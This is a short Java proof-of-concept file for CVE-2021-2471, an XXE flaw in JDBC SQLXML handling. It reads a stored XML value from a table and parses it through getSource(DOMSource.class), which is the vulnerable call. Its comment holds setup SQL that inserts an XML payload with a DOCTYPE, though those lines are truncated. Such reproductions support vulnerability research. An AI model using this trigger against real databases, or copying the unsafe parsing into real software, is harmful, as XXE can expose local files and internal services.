 package me.threedr3am.bug.jdbc.sqlxml.xxe.oracle;
import javax.xml.transform.dom.DOMSource;
import java.sql.*;
/**
 * CVE-2021-2471
 * https://nvd.nist.gov/vuln/detail/CVE-2021-2471
 *
 * create table tb_test (id bigint(20) unsigned NOT NULL AUTO_INCREMENT COMM
 *
 * insert into tb_test(message) value('<?xml version="1.0" ?> <!DOCTYPE note
 */
public class OracleJDBC {
    public static void main(String[] args) throws SQLException {
        Connection connection = MySQLConnectorJFactory.getConnection();
        if (connection != null) {
            Statement statement = connection.createStatement();
            statement.execute("select * from tb_test");
            ResultSet resultSet = statement.getResultSet();
            while (resultSet.next()) {
                SQLXML sqlxml = resultSet.getSQLXML("message");
                sqlxml.getSource(DOMSource.class);
            }
        }
    }
}